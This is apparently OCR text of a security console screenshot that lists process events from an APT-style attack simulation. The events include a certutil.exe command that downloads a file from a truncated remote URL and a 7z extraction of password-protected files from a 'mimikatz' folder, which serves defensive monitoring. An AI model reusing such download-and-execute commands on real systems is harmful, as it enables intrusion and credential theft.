 100
host.exe
(48)
cmd.exe
All (70) Network (12) File (6) Registry (0)
PROCESS NAME RISK SCORE ↓ LAUNCH ARGUMENTS EVENT TYPES
cmd.exe 70 cmd.exe /c certutil.exe -urlcache -split -f https://raw....
Conhost.exe 0 conhost.exe 0xffffffff -ForceV1
cmd.exe 0 cmd.exe /c dir /b /a-d .\test-sets\"collection"\*.bat
PING.EXE 0 ping -n 5 127.0.0.1
7z.exe 0 7z.exe e -bb0 -paptsimulator "c:\mimikatz\\enc-files....
7z.exe 0 7z.exe e -bb0 -paptsimulator "c:\mimikatz\\enc-files....
cmd.exe 0 cmd.exe /c dir /b /a-d .\test-sets\"command-and-con....
Showing 70 out of 70 | 70 selected
70 Process selected Cancel View All View Selected